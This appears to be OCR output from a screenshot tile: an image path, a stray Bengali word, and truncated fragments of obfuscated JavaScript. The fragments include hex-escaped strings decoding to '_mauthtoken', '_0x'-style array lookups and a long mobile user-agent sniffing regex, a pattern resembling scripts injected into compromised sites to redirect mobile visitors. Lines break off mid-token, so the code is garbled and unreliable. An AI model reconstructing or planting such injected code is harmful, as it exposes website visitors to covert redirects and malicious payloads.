
বিপক্ষে।
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|
(browser|link)|vodafone|wap|win
/1207|6310|6590|3gso|4thp|50[1-6]i
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|c
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|b
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|d
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez
mo|go(\.w|od)|gr(ad|un)|haie|hcit|h
|_|a|g|p|s|t)|tp)|hu(a
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|
|kwc\-|kyo(c|k)|le(no|xi)|lg(
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|